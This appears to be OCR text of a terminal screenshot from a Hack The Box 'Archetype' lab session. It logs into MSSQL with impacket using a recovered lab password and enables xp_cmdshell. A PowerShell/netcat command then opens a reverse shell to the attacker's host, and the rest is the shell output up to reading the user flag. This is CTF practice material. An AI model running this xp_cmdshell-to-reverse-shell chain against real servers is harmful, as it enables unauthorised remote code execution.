 vagrant@kali: ~/HTB/Archetype
File Actions Edit View Help
data = self.__read(timeout)
File "/usr/lib/python3/dist-packages/impacket/nmb.py", line 997, in __read
data = self.read_function(4, timeout)
File "/usr/lib/python3/dist-packages/impacket/nmb.py", line 979, in non_polling_read
received = self._sock.recv(bytes_left)
KeyboardInterrupt
┌──(vagrant㉿kali)-[~/HTB/Archetype]
└─$ /usr/bin/impacket-mssqlclient ARCHETYPE/sql_svc@10.129.159.119 -windows-auth
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[*] Encryption required, switching to TLS
[-] ERROR(ARCHETYPE): Line 1: Login failed. The login is from an untrusted domain and cannot
┌──(vagrant㉿kali)-[~/HTB/Archetype]
└─$ cat user.txt
Password=M3g4c0rp123;User ID=ARCHETYPE\sql_svc
┌──(vagrant㉿kali)-[~/HTB/Archetype]
└─$ /usr/bin/impacket-mssqlclient ARCHETYPE/sql_svc@10.129.159.119 -windows-auth
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ARCHETYPE): Line 1: Changed database context to 'master'.
[*] INFO(ARCHETYPE): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> enable_xp_cmdshell
[*] INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 1 to
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run th
SQL> RECONFIGURE
SQL> xp_cmdshell "powershell -c cd C:\Users\sql_svc\Downloads; .\nc.exe -e cmd.exe 10.10.16.1
0 4444"
vagrant@kali: ~/HTB/Archetype
File Actions Edit View Help
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\sql_svc\Downloads>cd ..
cd ..
C:\Users\sql_svc>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9565-0B4F
Directory of C:\Users\sql_svc
12/11/2022 05:18 PM <DIR> .
12/11/2022 05:18 PM <DIR> ..
01/20/2020 05:01 AM <DIR> 3D Objects
01/20/2020 05:01 AM <DIR> Contacts
01/20/2020 05:42 AM <DIR> Desktop
01/20/2020 05:01 AM <DIR> Documents
12/11/2022 05:11 PM <DIR> Downloads
01/20/2020 05:01 AM <DIR> Favorites
01/20/2020 05:01 AM <DIR> Links
01/20/2020 05:01 AM <DIR> Music
01/20/2020 05:01 AM <DIR> Pictures
01/20/2020 05:01 AM <DIR> Saved Games
01/20/2020 05:01 AM <DIR> Searches
01/20/2020 05:01 AM <DIR> Videos
12/11/2022 05:18 PM 1,968,640 winPEAS.exe
1 File(s) 1,968,640 bytes
14 Dir(s) 10,711,814,144 bytes free
C:\Users\sql_svc>cd Desktop
cd Desktop
C:\Users\sql_svc\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9565-0B4F
Directory of C:\Users\sql_svc\Desktop
01/20/2020 05:42 AM <DIR> .
01/20/2020 05:42 AM <DIR> ..
02/25/2020 06:37 AM 32 user.txt
1 File(s) 32 bytes
2 Dir(s) 10,711,814,144 bytes free
C:\Users\sql_svc\Desktop>type user.txt
type user.txt
3e7b102e78218e935bf3f4951fec21a3
C:\Users\sql_svc\Desktop>